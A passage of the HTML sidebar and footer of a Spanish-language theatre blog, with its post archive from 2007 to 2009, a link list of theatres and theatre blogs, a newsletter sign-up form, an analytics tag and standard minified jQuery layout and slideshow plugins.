</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Para seguir soñando...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.almeriateatre.com/'>Almeria Teatre</a></li>
<li><a href='http://www.aat.es/'>Asociación de Autores de Teatro</a></li>
<li><a href='http://www.barts.es/ca/'>Barts</a></li>
<li><a href='http://teatrosiglodeoro.bne.es/es/Presentacion/index.html'>Biblioteca Nacional-Teatro</a></li>
<li><a href='http://www.caet.cat/'>CAET</a></li>
<li><a href='http://www.carlosbe.blogspot.com/'>Carlos Be (Blog)</a></li>
<li><a href='https://blogculturalia.net'>Culturalia (Blog)</a></li>
<li><a href='http://eduardmolner.tumblr.com/'>Eduard Molner (blog)</a></li>
<li><a href='http://elblocdenotesdentoni.blogspot.com/'>El blog del Toni (Blog)</a></li>
<li><a href='http://elmalda.cat'>El Maldà</a></li>
<li><a href='http://elteatroquemegusta.blogspot.com.es/'>El teatro que me gusta (Madrid, Blog)</a></li>
<li><a href='https://entemporadaweb.wordpress.com'>En Temporada (Blog)</a></li>
<li><a href='http://enunentreacto.blogspot.com.es/?m=1'>En un entreacto (Blog)</a></li>
<li><a href='http://entreacte.cat'>Entreacte</a></li>
<li><a href='http://escenadelamemoria.blogspot.com.es'>Escena de la memoria (Blog)</a></li>
<li><a href='http://www.espaidansat.cat/'>Espai Dansa (SAT-Teatre)</a></li>
<li><a href='http://lameva.barcelona.cat/grec/programa'>Festival Grec</a></li>
<li><a href='https://www.firatarrega.cat'>FiraTàrrega</a></li>
<li><a href='http://www.glosasteatrales.wordpress.com/'>Glosas Teatrales (Miguel Pérez Valiente, Blog)</a></li>
<li><a href='http://www.grupbalana.com/'>Grup Balañà</a></li>
<li><a href='https://kritilo.com'>Kritilo (Blog, Madrid)</a></li>
<li><a href='http://labadabadocteatre.es'>La Badabadoc</a></li>
<li><a href='https://ladavalladadorfeu.wordpress.com'>La Davallada d'Orfeu (Blog)</a></li>
<li><a href='http://www.laperla29.cat'>La Perla 29</a></li>
<li><a href='http://www.lavillarroel.cat/'>La Villarroel</a></li>
<li><a href='http://www.libreriayorick.com/teatro/'>Libreria Yorick</a></li>
<li><a href='http://www.teatro.es/inicio'>Ministerio-Teatro</a></li>
<li><a href='http://notesescena.wordpress.com/'>Notes d'escena (blog)</a></li>
<li><a href='https://passiopelteatre.wordpress.com'>Passió pel teatre (blog)</a></li>
<li><a href='http://www.plus-ta.cat'>PlusTA (Blog, Girona)</a></li>
<li><a href='https://proyectoverdanza.com/author/1001danzasx1001personas/'>Projecto Ver Danza (Blog)</a></li>
<li><a href='http://www.recomana.cat/default.asp'>Recomana</a></li>
<li><a href='http://retauledemeravelles.blogspot.com.es'>Retaule de Meravelles (blog)</a></li>
<li><a href='http://rogersimeon.blogspot.com.es'>Roger Simeon</a></li>
<li><a href='http://www.almazen.net/'>Sala Almazen</a></li>
<li><a href='http://www.salabeckett.cat/'>Sala Beckett</a></li>
<li><a href='http://www.salaflyhard.com'>Sala FlyHard</a></li>
<li><a href='http://www.salamuntaner.com/'>Sala Muntaner</a></li>
<li><a href='http://www.sat-teatre.cat/'>SAT-Teatre</a></li>
<li><a href='http://www.somnisdeteatre.com'>Somnis de teatre (Blog)</a></li>
<li><a href='http://wordsarevitamins.blogspot.com/'>Sylvia (Blog)</a></li>
<li><a href='http://www.tantarantana.com/'>Tantarantana Teatre</a></li>
<li><a href='http://www.teatral.net/'>Teatral.net</a></li>
<li><a href='http://www.teatreakademia.cat'>Teatre Akadèmia</a></li>
<li><a href='http://www.teatregoya.cat/'>Teatre Goya</a></li>
<li><a href='https://www.laglevateatre.com'>Teatre La Gleva</a></li>
<li><a href='http://www.llantiol.com/'>Teatre Llantiol</a></li>
<li><a href='http://www.teatrelliure.com/'>Teatre Lliure</a></li>
<li><a href='http://www.tnc.es/'>Teatre Nacional de Catalunya</a></li>
<li><a href='http://www.teatrepoliorama.com/'>Teatre Poliorama</a></li>
<li><a href='http://www.teatredeponent.com/'>Teatre Ponent (Granollers)</a></li>
<li><a href='http://www.teatreromea.com/'>Teatre Romea</a></li>
<li><a href='http://www.teatrevictoria.com/'>Teatre Victòria</a></li>
<li><a href='http://www.teatreneu.com/'>Teatreneu</a></li>
<li><a href='http://teatroland.tumblr.com'>Teatroland (Blog)</a></li>
<li><a href='http://teatrorama.wordpress.com/'>Teatrorama (Blog)</a></li>
<li><a href='http://www.temporada-alta.net'>Temporada Alta</a></li>
<li><a href='http://www.teatregaudibarcelona.com/'>TGB</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>BUSCA + ENTRADAS</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.butaquesisomnis.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>NEWSLETTER</h2>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-2eba2140="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2eba2140="" class="form-preview" style="background-color: rgb(255, 255, 255); position: relative;"><div data-v-2eba2140="" class="preview-heading"><h5 data-v-2eba2140="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Recibe mis posts por email:</h5></div> <div data-v-2eba2140="" class="preview-input-field"><input data-v-2eba2140="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2eba2140="" class="preview-submit-button"><button data-v-2eba2140="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(210, 13, 18);">Subscríbete</button></div></div></form>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12868066-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12868066-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>VISITAS</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

